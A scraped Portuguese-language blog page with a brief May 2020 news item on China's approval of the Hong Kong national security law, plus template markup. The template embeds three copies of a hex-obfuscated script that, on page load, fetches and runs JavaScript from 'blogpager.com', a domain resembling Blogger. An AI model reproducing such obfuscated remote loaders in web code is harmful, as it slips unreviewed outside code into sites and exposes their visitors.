<font size="4"><br /></font><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="314" data-original-width="481" height="418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w640-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg" width="640" /></a></div><font size="4"><br /></font></div><div><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;"><font size="4">Em meio aos protestos a favor da democracia e pressão dos Estados Unidos, a China aprovou nesta quinta-feira (28) a lei de segurança nacional para silenciar opositores em Hong Kong.</font></p><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;"><font size="4">No placar praticamente a aprovação foi por unanimidade, quase 2900 votos a favor, um contra e seis abstenções levaram adiante a polêmica lei de segurança nacional, que vai criminalizar em Hong Kong, o que o regime de Pequim considera traição, separatismo, subversão, terrorismo e interferência estrangeira.</font></p><p style="background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;"><font size="4">O texto aprovado deve levar dois meses para entrar em vigor, um dos objetivos é parar a onda de protestos que começou em junho do ano passado, parou no começo da pandemia de Covid-19 e voltou a desafiar Pequim, com confrontos entre manifestantes e a tropa de choque.</font></p></div>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/Mundo' rel='tag'>Mundo</a><a class='label-link' href='https://www.tvalvo.com/search/label/NOTICIAS' rel='tag'>NOTICIAS</a><a class='label-link' href='https://www.tvalvo.com/search/label/politica' rel='tag'>politica</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html&text=China aprova lei de segurança nacional e causa protestos em Hong Kong' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=China aprova lei de segurança nacional e causa protestos em Hong Kong | https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2020/05/com-top-ousado-petra-mattar-ostenta.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2020/05/sabrina-sato-capricha-na-producao-ao.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/Mundo'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='Mundo'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=4765503696734381797&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlVDl5NiNvcE7yl5HvzugtCYcvO_iLyqqic_okSWka9nfFCGZfmgU7YspY-xRirOP3q931q-M1EswmD01SiAqOk_w0D-t0PwU9I4CSLICib7bsvakLM0fZUcTmmhmx6vJ5ywM7unWxg2bTqrHbrdOXlHrmOLsb=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhiO4YopGBwi6Ay-JJNQoBklCSdyvyE5m26ZGds2LioSYzABZ1YtKYkSXFelkxQ9GuE48a-pUUpDroOYZ5US_rpXbeZmptcehtrpFKpAxqFl0Ib_0W6TTYCatgFF0JtepouT24tqhq0XohbRShrNQzvZK3sX1mjQFX=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>
<img alt='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4jYBAseyISNoDy4SyT_SK0_zEX243V8GGFmo02A79zWgS0CDQtxNt7Uq19ErnF7uCH3QO4X6mGYLWHIwnxWyM56gLx7Ce92tPCfMLUP8BFdvykegx95uanNbzcInHNbnSUhXxv_0SaKW7/w72-h72-p-k-no-nu/1156_C94AD4BE06BCF58C+%25281%2529.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>brasil</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 16, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>
<img alt='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/w72-h72-p-k-no-nu/Foto+42+%2528100_1100zip%2529.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>
<img alt='“Breaking Bad” recupera público e aumenta audiência' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWpflFHWqpF61lUHzAlpNRuWoMivUfsvEhY8K3cyeKEHR3G7k-UGV036exA8GfosfjZx7h-h9bcior6pt3Q56bldK703pCZiav2UHogn9wKPrx6aky0_03387HSL-fFPf0ViFOO-D5945s/w72-h72-p-k-no-nu/breaking-bad-record.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>&#8220;Breaking Bad&#8221; recupera público e aumenta audiência</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>janeiro 23, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>
<img alt='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/w72-h72-p-k-no-nu/1_unnamed__2_-11798570.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 29, 2019</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html&text=China aprova lei de segurança nacional e causa protestos em Hong Kong' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=China aprova lei de segurança nacional e causa protestos em Hong Kong | https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html&text=China aprova lei de segurança nacional e causa protestos em Hong Kong' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html&media=&description=China aprova lei de segurança nacional e causa protestos em Hong Kong' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html&title=China aprova lei de segurança nacional e causa protestos em Hong Kong' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=China aprova lei de segurança nacional e causa protestos em Hong Kong&body=https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
